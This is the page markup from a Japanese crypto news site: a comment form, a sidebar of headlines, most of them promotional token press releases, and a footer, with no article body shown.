                                        <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://jpcryptoupdates.com/category/%e3%83%93%e3%83%83%e3%83%88%e3%82%b3%e3%82%a4%e3%83%b3/" title="View all posts in ビットコイン"> 
                                 ビットコイン
                             </a></div>                                        <h4 class="title sm mb-0"> 
                                            <a href="https://jpcryptoupdates.com/interest-bearing-bonds-backed-tokens-generate-yield-using-tokens-backed-by-sovereign-bonds-2/" title="Permalink to: 利付債券に裏付けられたトークン: ソブリン債に裏付けられたトークンを使用して利回りを生成します">
                                                利付債券に裏付けられたトークン: ソブリン債に裏付けられたトークンを使用して利回りを生成します                                            </a> 
                                        </h4>
                                      <div class="bs-blog-meta">
                                            <span class="bs-author">
        <a class="auth" href="https://jpcryptoupdates.com/author/jpcryptoupdates/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/a3e119c09ccc44e07292db56014b1ca8b1a398a7a63cee08c9e0c0cafd0db751?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a3e119c09ccc44e07292db56014b1ca8b1a398a7a63cee08c9e0c0cafd0db751?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>jpcryptoupdates 
        </a>
    </span>
      <span class="bs-blog-date">
        <a href="https://jpcryptoupdates.com/2023/01/"><time datetime="2023-01-16T18:59:36+00:00">January 16, 2023</time></a>
      </span>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                                <!-- blog -->
                                                </div>
                </div>
            </div>
            <!--End bs-realated-slider -->
        <div id="comments" class="comments-area bs-card-box p-4">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E3%82%AB%E3%83%AB%E3%83%80%E3%83%8E%EF%BC%88ada%EF%BC%89%E3%81%AF%E3%80%81%E3%82%B3%E3%82%A4%E3%83%B3%E3%83%99%E3%83%BC%E3%82%B9%E3%82%AB%E3%82%B9%E3%83%88%E3%83%87%E3%82%A3%E3%81%AE%E7%B5%B1/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://jpcryptoupdates.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1201' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->  </div>

      <!--sidebar-->
        <!--col-lg-3-->
          <aside class="col-lg-3">
            
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="media_image-5" class="bs-widget widget_media_image"><a href="https://www.bitcci.to"><img width="300" height="250" src="https://jpcryptoupdates.com/wp-content/uploads/2022/03/bitcci-Banner-300x250.png" class="image wp-image-2418  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://jpcryptoupdates.com/wp-content/uploads/2022/03/bitcci-Banner-300x250.png 300w, https://jpcryptoupdates.com/wp-content/uploads/2022/03/bitcci-Banner.png 336w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><div id="blogarise_featured_latest_news-3" class="bs-widget widget_blogarise_featured_latest_news"><div class="bs-widget-title"><h2 class="title">最新ニュース</h2></div>		<div class="bs-recent-blog-post">
					<div class="small-post">
				<div class="small-post-content">
					<h5 class="title"><a href="https://jpcryptoupdates.com/giraffe-ai-labs-recognized-as-a-global-leader-in-web3-financial-infrastructure/">GIRAFFE AI LABSがWeb3金融インフラ分野におけるグローバルリーダーとして認められる</a></h5>
					<div class="bs-blog-meta">
						      <span class="bs-blog-date">
        <a href="https://jpcryptoupdates.com/2026/01/"><time datetime="2026-01-06T17:00:47+00:00">January 6, 2026</time></a>
      </span>
					</div>
				</div>
								<div class="img-small-post back-img hlgr right full">
					<a href="https://jpcryptoupdates.com/giraffe-ai-labs-recognized-as-a-global-leader-in-web3-financial-infrastructure/" class="post-thumbnail"> <img width="1280" height="720" src="https://jpcryptoupdates.com/wp-content/uploads/2026/01/CES.jpg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jpcryptoupdates.com/wp-content/uploads/2026/01/CES.jpg 1280w, https://jpcryptoupdates.com/wp-content/uploads/2026/01/CES-300x169.jpg 300w, https://jpcryptoupdates.com/wp-content/uploads/2026/01/CES-1024x576.jpg 1024w, https://jpcryptoupdates.com/wp-content/uploads/2026/01/CES-768x432.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />					</a>
				</div>
								
			</div>
					<div class="small-post">
				<div class="small-post-content">
					<h5 class="title"><a href="https://jpcryptoupdates.com/globalfi-international-announces-key-updates-on-its-hybrid-exchange-initiative-and-ai-integrated-blockchain-development/">GlobalFi Internationalは、ハイブリッド取引所構想およびAI統合型ブロックチェーン開発に関する重要な最新情報を発表しました。</a></h5>
					<div class="bs-blog-meta">
						      <span class="bs-blog-date">
        <a href="https://jpcryptoupdates.com/2025/12/"><time datetime="2025-12-06T20:24:49+00:00">December 6, 2025</time></a>
      </span>
					</div>
				</div>
								<div class="img-small-post back-img hlgr right full">
					<a href="https://jpcryptoupdates.com/globalfi-international-announces-key-updates-on-its-hybrid-exchange-initiative-and-ai-integrated-blockchain-development/" class="post-thumbnail"> <img width="1280" height="720" src="https://jpcryptoupdates.com/wp-content/uploads/2025/12/GFI.jpg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jpcryptoupdates.com/wp-content/uploads/2025/12/GFI.jpg 1280w, https://jpcryptoupdates.com/wp-content/uploads/2025/12/GFI-300x169.jpg 300w, https://jpcryptoupdates.com/wp-content/uploads/2025/12/GFI-1024x576.jpg 1024w, https://jpcryptoupdates.com/wp-content/uploads/2025/12/GFI-768x432.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />					</a>
				</div>
								
			</div>
					<div class="small-post">
				<div class="small-post-content">
					<h5 class="title"><a href="https://jpcryptoupdates.com/elmonx-launches-dual-last-supper-nft-drop-featuring-restored-and-pre-restoration-masterpieces-italy-sales-restricted-licensed-by-bridgeman-images/">ElmonXが「最後の晩餐」NFTのデュアルドロップをリリース。修復済みと修復前の傑作をフィーチャー。イタリアでの販売は制限あり。Bridgeman Imagesのライセンスによる。</a></h5>
					<div class="bs-blog-meta">
						      <span class="bs-blog-date">
        <a href="https://jpcryptoupdates.com/2025/11/"><time datetime="2025-11-21T18:12:44+00:00">November 21, 2025</time></a>
      </span>
					</div>
				</div>
								<div class="img-small-post back-img hlgr right full">
					<a href="https://jpcryptoupdates.com/elmonx-launches-dual-last-supper-nft-drop-featuring-restored-and-pre-restoration-masterpieces-italy-sales-restricted-licensed-by-bridgeman-images/" class="post-thumbnail"> <img width="1280" height="901" src="https://jpcryptoupdates.com/wp-content/uploads/2025/11/ELX.jpeg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jpcryptoupdates.com/wp-content/uploads/2025/11/ELX.jpeg 1280w, https://jpcryptoupdates.com/wp-content/uploads/2025/11/ELX-300x211.jpeg 300w, https://jpcryptoupdates.com/wp-content/uploads/2025/11/ELX-1024x721.jpeg 1024w, https://jpcryptoupdates.com/wp-content/uploads/2025/11/ELX-768x541.jpeg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />					</a>
				</div>
								
			</div>
					<div class="small-post">
				<div class="small-post-content">
					<h5 class="title"><a href="https://jpcryptoupdates.com/massive-binance-alpha-token-wash-trading-group-uncovered-says-on-chain-analyst/">オンチェーンアナリストによると、バイナンスのアルファトークンを使った大規模なウォッシュトレードグループが摘発された。</a></h5>
					<div class="bs-blog-meta">
						      <span class="bs-blog-date">
        <a href="https://jpcryptoupdates.com/2025/10/"><time datetime="2025-10-25T09:31:00+00:00">October 25, 2025</time></a>
      </span>
					</div>
				</div>
								<div class="img-small-post back-img hlgr right full">
					<a href="https://jpcryptoupdates.com/massive-binance-alpha-token-wash-trading-group-uncovered-says-on-chain-analyst/" class="post-thumbnail"> <img width="1280" height="720" src="https://jpcryptoupdates.com/wp-content/uploads/2025/10/CO.jpg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jpcryptoupdates.com/wp-content/uploads/2025/10/CO.jpg 1280w, https://jpcryptoupdates.com/wp-content/uploads/2025/10/CO-300x169.jpg 300w, https://jpcryptoupdates.com/wp-content/uploads/2025/10/CO-1024x576.jpg 1024w, https://jpcryptoupdates.com/wp-content/uploads/2025/10/CO-768x432.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />					</a>
				</div>
								
			</div>
					<div class="small-post">
				<div class="small-post-content">
					<h5 class="title"><a href="https://jpcryptoupdates.com/fomo-builds-around-corvix-crv-token-as-investors-rush-to-secure-early-positions/">Corvix（CRV）価格予測2025～2026年：アナリストは爆発的な成長を予測</a></h5>
					<div class="bs-blog-meta">
						      <span class="bs-blog-date">
        <a href="https://jpcryptoupdates.com/2025/10/"><time datetime="2025-10-17T08:22:11+00:00">October 17, 2025</time></a>
      </span>
					</div>
				</div>
								<div class="img-small-post back-img hlgr right full">
					<a href="https://jpcryptoupdates.com/fomo-builds-around-corvix-crv-token-as-investors-rush-to-secure-early-positions/" class="post-thumbnail"> <img width="1280" height="720" src="https://jpcryptoupdates.com/wp-content/uploads/2025/10/CORVIX.jpg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jpcryptoupdates.com/wp-content/uploads/2025/10/CORVIX.jpg 1280w, https://jpcryptoupdates.com/wp-content/uploads/2025/10/CORVIX-300x169.jpg 300w, https://jpcryptoupdates.com/wp-content/uploads/2025/10/CORVIX-1024x576.jpg 1024w, https://jpcryptoupdates.com/wp-content/uploads/2025/10/CORVIX-768x432.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />					</a>
				</div>
								
			</div>
					<div class="small-post">
				<div class="small-post-content">
					<h5 class="title"><a href="https://jpcryptoupdates.com/why-pepesnix-could-dominate-2025/">ペペスニクスが2025年に圧倒的な地位を占める理由</a></h5>
					<div class="bs-blog-meta">
						      <span class="bs-blog-date">
        <a href="https://jpcryptoupdates.com/2025/10/"><time datetime="2025-10-01T11:20:37+00:00">October 1, 2025</time></a>
      </span>
					</div>
				</div>
								<div class="img-small-post back-img hlgr right full">
					<a href="https://jpcryptoupdates.com/why-pepesnix-could-dominate-2025/" class="post-thumbnail"> <img width="1500" height="500" src="https://jpcryptoupdates.com/wp-content/uploads/2025/10/PEPENIX.jpg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jpcryptoupdates.com/wp-content/uploads/2025/10/PEPENIX.jpg 1500w, https://jpcryptoupdates.com/wp-content/uploads/2025/10/PEPENIX-300x100.jpg 300w, https://jpcryptoupdates.com/wp-content/uploads/2025/10/PEPENIX-1024x341.jpg 1024w, https://jpcryptoupdates.com/wp-content/uploads/2025/10/PEPENIX-768x256.jpg 768w" sizes="auto, (max-width: 1500px) 100vw, 1500px" />					</a>
				</div>
								
			</div>
					<div class="small-post">
				<div class="small-post-content">
					<h5 class="title"><a href="https://jpcryptoupdates.com/newbitcoin-ecosystem-a-second-chance-to-mine-bitcoin-with-community-driven-innovation/">NewBitcoinエコシステム：コミュニティ主導のイノベーションでビットコインを採掘する第二のチャンス</a></h5>
					<div class="bs-blog-meta">
						      <span class="bs-blog-date">
        <a href="https://jpcryptoupdates.com/2025/09/"><time datetime="2025-09-05T15:44:09+00:00">September 5, 2025</time></a>
      </span>
					</div>
				</div>
								<div class="img-small-post back-img hlgr right full">
					<a href="https://jpcryptoupdates.com/newbitcoin-ecosystem-a-second-chance-to-mine-bitcoin-with-community-driven-innovation/" class="post-thumbnail"> <img width="1280" height="716" src="https://jpcryptoupdates.com/wp-content/uploads/2025/09/NEWBITCOIN.jpeg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jpcryptoupdates.com/wp-content/uploads/2025/09/NEWBITCOIN.jpeg 1280w, https://jpcryptoupdates.com/wp-content/uploads/2025/09/NEWBITCOIN-300x168.jpeg 300w, https://jpcryptoupdates.com/wp-content/uploads/2025/09/NEWBITCOIN-1024x573.jpeg 1024w, https://jpcryptoupdates.com/wp-content/uploads/2025/09/NEWBITCOIN-768x430.jpeg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />					</a>
				</div>
								
			</div>
					<div class="small-post">
				<div class="small-post-content">
					<h5 class="title"><a href="https://jpcryptoupdates.com/is-veronum-the-next-solana-why-vnr-could-be-the-breakout-coin-of-2025/">ベロンは次のソラナか？ Vny VNR Cold が 2025 年のブレイクアウト クイーンに</a></h5>
					<div class="bs-blog-meta">
						      <span class="bs-blog-date">
        <a href="https://jpcryptoupdates.com/2025/03/"><time datetime="2025-03-26T08:52:29+00:00">March 26, 2025</time></a>
      </span>
					</div>
				</div>
								<div class="img-small-post back-img hlgr right full">
					<a href="https://jpcryptoupdates.com/is-veronum-the-next-solana-why-vnr-could-be-the-breakout-coin-of-2025/" class="post-thumbnail"> <img width="1280" height="853" src="https://jpcryptoupdates.com/wp-content/uploads/2025/03/Veronum_8.jpg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jpcryptoupdates.com/wp-content/uploads/2025/03/Veronum_8.jpg 1280w, https://jpcryptoupdates.com/wp-content/uploads/2025/03/Veronum_8-300x200.jpg 300w, https://jpcryptoupdates.com/wp-content/uploads/2025/03/Veronum_8-1024x682.jpg 1024w, https://jpcryptoupdates.com/wp-content/uploads/2025/03/Veronum_8-768x512.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />					</a>
				</div>
								
			</div>
					<div class="small-post">
				<div class="small-post-content">
					<h5 class="title"><a href="https://jpcryptoupdates.com/elmonx-teases-jacob-co-collaboration-tapping-into-the-cryptopunks-community/">ElmonX が Jacob &#038; Co. とのコラボレーションを予告、CryptoPunks コミュニティに参入</a></h5>
					<div class="bs-blog-meta">
						      <span class="bs-blog-date">
        <a href="https://jpcryptoupdates.com/2024/12/"><time datetime="2024-12-05T10:06:02+00:00">December 5, 2024</time></a>
      </span>
					</div>
				</div>
								<div class="img-small-post back-img hlgr right full">
					<a href="https://jpcryptoupdates.com/elmonx-teases-jacob-co-collaboration-tapping-into-the-cryptopunks-community/" class="post-thumbnail"> <img width="1280" height="620" src="https://jpcryptoupdates.com/wp-content/uploads/2024/12/ELMONX.jpeg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jpcryptoupdates.com/wp-content/uploads/2024/12/ELMONX.jpeg 1280w, https://jpcryptoupdates.com/wp-content/uploads/2024/12/ELMONX-300x145.jpeg 300w, https://jpcryptoupdates.com/wp-content/uploads/2024/12/ELMONX-1024x496.jpeg 1024w, https://jpcryptoupdates.com/wp-content/uploads/2024/12/ELMONX-768x372.jpeg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />					</a>
				</div>
								
			</div>
					<div class="small-post">
				<div class="small-post-content">
					<h5 class="title"><a href="https://jpcryptoupdates.com/emadata-announces-launch-of-new-token-on-november-1st/">EMADATA、11月1日に新トークンの発売を発表</a></h5>
					<div class="bs-blog-meta">
						      <span class="bs-blog-date">
        <a href="https://jpcryptoupdates.com/2024/10/"><time datetime="2024-10-29T21:23:51+00:00">October 29, 2024</time></a>
      </span>
					</div>
				</div>
								<div class="img-small-post back-img hlgr right full">
					<a href="https://jpcryptoupdates.com/emadata-announces-launch-of-new-token-on-november-1st/" class="post-thumbnail"> <img width="1280" height="720" src="https://jpcryptoupdates.com/wp-content/uploads/2024/10/NNN.jpg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jpcryptoupdates.com/wp-content/uploads/2024/10/NNN.jpg 1280w, https://jpcryptoupdates.com/wp-content/uploads/2024/10/NNN-300x169.jpg 300w, https://jpcryptoupdates.com/wp-content/uploads/2024/10/NNN-1024x576.jpg 1024w, https://jpcryptoupdates.com/wp-content/uploads/2024/10/NNN-768x432.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />					</a>
				</div>
								
			</div>
					<div class="small-post">
				<div class="small-post-content">
					<h5 class="title"><a href="https://jpcryptoupdates.com/securing-digital-assets-the-role-of-blockchain-technology/">デジタル資産の保護：ブロックチェーン技術の役割</a></h5>
					<div class="bs-blog-meta">
						      <span class="bs-blog-date">
        <a href="https://jpcryptoupdates.com/2024/10/"><time datetime="2024-10-24T06:18:20+00:00">October 24, 2024</time></a>
      </span>
					</div>
				</div>
								<div class="img-small-post back-img hlgr right full">
					<a href="https://jpcryptoupdates.com/securing-digital-assets-the-role-of-blockchain-technology/" class="post-thumbnail"> <img width="1280" height="720" src="https://jpcryptoupdates.com/wp-content/uploads/2024/10/3-trading.jpeg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jpcryptoupdates.com/wp-content/uploads/2024/10/3-trading.jpeg 1280w, https://jpcryptoupdates.com/wp-content/uploads/2024/10/3-trading-300x169.jpeg 300w, https://jpcryptoupdates.com/wp-content/uploads/2024/10/3-trading-1024x576.jpeg 1024w, https://jpcryptoupdates.com/wp-content/uploads/2024/10/3-trading-768x432.jpeg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />					</a>
				</div>
								
			</div>
					<div class="small-post">
				<div class="small-post-content">
					<h5 class="title"><a href="https://jpcryptoupdates.com/global-initial-listing-of-eigen-spot-and-futures-on-mexc-share-25000-eigen-and-20000-usdt-in-futures-bonuses/">MEXC での EIGEN スポットおよび先物のグローバル新規上場: 先物ボーナスで 25,000 EIGEN と 20,000 USDT をシェアしましょう!</a></h5>
					<div class="bs-blog-meta">
						      <span class="bs-blog-date">
        <a href="https://jpcryptoupdates.com/2024/10/"><time datetime="2024-10-01T10:20:51+00:00">October 1, 2024</time></a>
      </span>
					</div>
				</div>
								<div class="img-small-post back-img hlgr right full">
					<a href="https://jpcryptoupdates.com/global-initial-listing-of-eigen-spot-and-futures-on-mexc-share-25000-eigen-and-20000-usdt-in-futures-bonuses/" class="post-thumbnail"> <img width="1280" height="719" src="https://jpcryptoupdates.com/wp-content/uploads/2024/10/EIGEN.jpeg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jpcryptoupdates.com/wp-content/uploads/2024/10/EIGEN.jpeg 1280w, https://jpcryptoupdates.com/wp-content/uploads/2024/10/EIGEN-300x169.jpeg 300w, https://jpcryptoupdates.com/wp-content/uploads/2024/10/EIGEN-1024x575.jpeg 1024w, https://jpcryptoupdates.com/wp-content/uploads/2024/10/EIGEN-768x431.jpeg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />					</a>
				</div>
								
			</div>
					<div class="small-post">
				<div class="small-post-content">
					<h5 class="title"><a href="https://jpcryptoupdates.com/bydfi-showcases-at-token2049-leading-the-next-wave-in-the-crypto-industry/">BYDFiがToken2049で展示、暗号通貨業界の次の波をリード</a></h5>
					<div class="bs-blog-meta">
						      <span class="bs-blog-date">
        <a href="https://jpcryptoupdates.com/2024/09/"><time datetime="2024-09-22T13:43:42+00:00">September 22, 2024</time></a>
      </span>
					</div>
				</div>
								<div class="img-small-post back-img hlgr right full">
					<a href="https://jpcryptoupdates.com/bydfi-showcases-at-token2049-leading-the-next-wave-in-the-crypto-industry/" class="post-thumbnail"> <img width="1280" height="719" src="https://jpcryptoupdates.com/wp-content/uploads/2024/09/BYD-1.jpeg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jpcryptoupdates.com/wp-content/uploads/2024/09/BYD-1.jpeg 1280w, https://jpcryptoupdates.com/wp-content/uploads/2024/09/BYD-1-300x169.jpeg 300w, https://jpcryptoupdates.com/wp-content/uploads/2024/09/BYD-1-1024x575.jpeg 1024w, https://jpcryptoupdates.com/wp-content/uploads/2024/09/BYD-1-768x431.jpeg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />					</a>
				</div>
								
			</div>
					<div class="small-post">
				<div class="small-post-content">
					<h5 class="title"><a href="https://jpcryptoupdates.com/marvel-coin-universe-mcu-bridging-memes-and-crypto-for-a-superheroic-investment-opportunity/">マーベル・コイン・ユニバース（MCU）：ミームと暗号の橋渡しによるスーパーヒーロー的な投資機会</a></h5>
					<div class="bs-blog-meta">
						      <span class="bs-blog-date">
        <a href="https://jpcryptoupdates.com/2024/03/"><time datetime="2024-03-21T19:27:29+00:00">March 21, 2024</time></a>
      </span>
					</div>
				</div>
								<div class="img-small-post back-img hlgr right full">
					<a href="https://jpcryptoupdates.com/marvel-coin-universe-mcu-bridging-memes-and-crypto-for-a-superheroic-investment-opportunity/" class="post-thumbnail"> <img width="1280" height="651" src="https://jpcryptoupdates.com/wp-content/uploads/2024/03/MCU.jpeg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jpcryptoupdates.com/wp-content/uploads/2024/03/MCU.jpeg 1280w, https://jpcryptoupdates.com/wp-content/uploads/2024/03/MCU-300x153.jpeg 300w, https://jpcryptoupdates.com/wp-content/uploads/2024/03/MCU-1024x521.jpeg 1024w, https://jpcryptoupdates.com/wp-content/uploads/2024/03/MCU-768x391.jpeg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />					</a>
				</div>
								
			</div>
					<div class="small-post">
				<div class="small-post-content">
					<h5 class="title"><a href="https://jpcryptoupdates.com/landlord-officially-launched-combining-blockchain-technology-with-monopoly-style-gameplay/">ブロックチェーン技術とモノポリースタイルのゲームプレイを組み合わせた「Landlord」が正式リリース</a></h5>
					<div class="bs-blog-meta">
						      <span class="bs-blog-date">
        <a href="https://jpcryptoupdates.com/2024/03/"><time datetime="2024-03-19T19:26:12+00:00">March 19, 2024</time></a>
      </span>
					</div>
				</div>
								<div class="img-small-post back-img hlgr right full">
					<a href="https://jpcryptoupdates.com/landlord-officially-launched-combining-blockchain-technology-with-monopoly-style-gameplay/" class="post-thumbnail"> <img width="900" height="500" src="https://jpcryptoupdates.com/wp-content/uploads/2024/03/G.jpg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jpcryptoupdates.com/wp-content/uploads/2024/03/G.jpg 900w, https://jpcryptoupdates.com/wp-content/uploads/2024/03/G-300x167.jpg 300w, https://jpcryptoupdates.com/wp-content/uploads/2024/03/G-768x427.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" />					</a>
				</div>
								
			</div>
				</div>	
		</div></div>          </aside>
        <!--/col-lg-3-->
    <!--/sidebar-->
      </div>
    <!--/row-->
  </div>
  <!--/container-->
</main> 

<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="missed-area">
           
            <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://jpcryptoupdates.com/wp-content/uploads/2026/01/CES-1024x576.jpg'); ">
              <a class="link-div" href="https://jpcryptoupdates.com/giraffe-ai-labs-recognized-as-a-global-leader-in-web3-financial-infrastructure/"></a>
              <div class="inner">
              <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://jpcryptoupdates.com/category/%e3%83%97%e3%83%ac%e3%82%b9%e3%83%aa%e3%83%aa%e3%83%bc%e3%82%b9/" title="View all posts in プレスリリース"> 
                                 プレスリリース
                             </a></div>                <h4 class="title sm mb-0"> <a href="https://jpcryptoupdates.com/giraffe-ai-labs-recognized-as-a-global-leader-in-web3-financial-infrastructure/" title="Permalink to: GIRAFFE AI LABSがWeb3金融インフラ分野におけるグローバルリーダーとして認められる"> GIRAFFE AI LABSがWeb3金融インフラ分野におけるグローバルリーダーとして認められる</a> </h4> 
              </div>
            </div>
           
            <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://jpcryptoupdates.com/wp-content/uploads/2025/12/GFI-1024x576.jpg'); ">
              <a class="link-div" href="https://jpcryptoupdates.com/globalfi-international-announces-key-updates-on-its-hybrid-exchange-initiative-and-ai-integrated-blockchain-development/"></a>
              <div class="inner">
              <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://jpcryptoupdates.com/category/%e3%83%97%e3%83%ac%e3%82%b9%e3%83%aa%e3%83%aa%e3%83%bc%e3%82%b9/" title="View all posts in プレスリリース"> 
                                 プレスリリース
                             </a></div>                <h4 class="title sm mb-0"> <a href="https://jpcryptoupdates.com/globalfi-international-announces-key-updates-on-its-hybrid-exchange-initiative-and-ai-integrated-blockchain-development/" title="Permalink to: GlobalFi Internationalは、ハイブリッド取引所構想およびAI統合型ブロックチェーン開発に関する重要な最新情報を発表しました。"> GlobalFi Internationalは、ハイブリッド取引所構想およびAI統合型ブロックチェーン開発に関する重要な最新情報を発表しました。</a> </h4> 
              </div>
            </div>
           
            <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://jpcryptoupdates.com/wp-content/uploads/2025/11/ELX-1024x721.jpeg'); ">
              <a class="link-div" href="https://jpcryptoupdates.com/elmonx-launches-dual-last-supper-nft-drop-featuring-restored-and-pre-restoration-masterpieces-italy-sales-restricted-licensed-by-bridgeman-images/"></a>
              <div class="inner">
              <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://jpcryptoupdates.com/category/%e3%83%97%e3%83%ac%e3%82%b9%e3%83%aa%e3%83%aa%e3%83%bc%e3%82%b9/" title="View all posts in プレスリリース"> 
                                 プレスリリース
                             </a></div>                <h4 class="title sm mb-0"> <a href="https://jpcryptoupdates.com/elmonx-launches-dual-last-supper-nft-drop-featuring-restored-and-pre-restoration-masterpieces-italy-sales-restricted-licensed-by-bridgeman-images/" title="Permalink to: ElmonXが「最後の晩餐」NFTのデュアルドロップをリリース。修復済みと修復前の傑作をフィーチャー。イタリアでの販売は制限あり。Bridgeman Imagesのライセンスによる。"> ElmonXが「最後の晩餐」NFTのデュアルドロップをリリース。修復済みと修復前の傑作をフィーチャー。イタリアでの販売は制限あり。Bridgeman Imagesのライセンスによる。</a> </h4> 
              </div>
            </div>
           
            <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://jpcryptoupdates.com/wp-content/uploads/2025/10/CO-1024x576.jpg'); ">
              <a class="link-div" href="https://jpcryptoupdates.com/massive-binance-alpha-token-wash-trading-group-uncovered-says-on-chain-analyst/"></a>
              <div class="inner">
              <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://jpcryptoupdates.com/category/%e3%83%97%e3%83%ac%e3%82%b9%e3%83%aa%e3%83%aa%e3%83%bc%e3%82%b9/" title="View all posts in プレスリリース"> 
                                 プレスリリース
                             </a></div>                <h4 class="title sm mb-0"> <a href="https://jpcryptoupdates.com/massive-binance-alpha-token-wash-trading-group-uncovered-says-on-chain-analyst/" title="Permalink to: オンチェーンアナリストによると、バイナンスのアルファトークンを使った大規模なウォッシュトレードグループが摘発された。"> オンチェーンアナリストによると、バイナンスのアルファトークンを使った大規模なウォッシュトレードグループが摘発された。</a> </h4> 
              </div>
            </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
  <!--==================== FOOTER AREA ====================-->
    <footer class="footer">
    <div class="overlay" >     
              <!--Start bs-footer-widget-area-->
            <div class="bs-footer-widget-area">
        <div class="container">
          <div class="row">
            <div id="text-2" class="col-md-4 rotateInDownLeft animated bs-widget widget_text"><div class="bs-widget-title"><h2 class="title">私たちは誰ですか？</h2></div>			<div class="textwidget"><p>jpcryptoupdatesは、ブロックチェーンと今後のユースケースに関するニュースを提供する情報メディアWebサイトです。 私たちは日本を代表する暗号ニュースメディアです。</p>
</div>
		</div>          </div>
          <!--/row-->
        </div>
          <!--/container-->
      </div>
            <!--End mg-footer-widget-area-->
      <!--Start mg-footer-widget-area-->
    <div class="bs-footer-bottom-area">
      <div class="container">
        <div class="divide-line"></div>
        <div class="row align-items-center">
          <div class="col-md-6">
            <div class="footer-logo">
              <!-- Display the Custom Logo -->
              <div class="site-logo">
                              </div>
              <div class="site-branding-text">
                <p class="site-title-footer"> <a href="https://jpcryptoupdates.com/" rel="home">日本暗号の更新</a></p>
                <p class="site-description-footer">日本の最新の暗号ニュース</p>
              </div>
            </div>
          </div>
          <!--col-md-3-->
                    <!--/col-md-3-->
        </div>
        <!--/row-->
      </div>
      <!--/container-->
    </div>
    <!--End bs-footer-widget-area--> 
        <div class="bs-footer-copyright">
                            
      </div> 
    </div>
    <!--/overlay-->
  </footer>
  <!--/footer-->
</div>
<!--/wrapper-->
        <a href="#" class="bs_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a> 
        <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
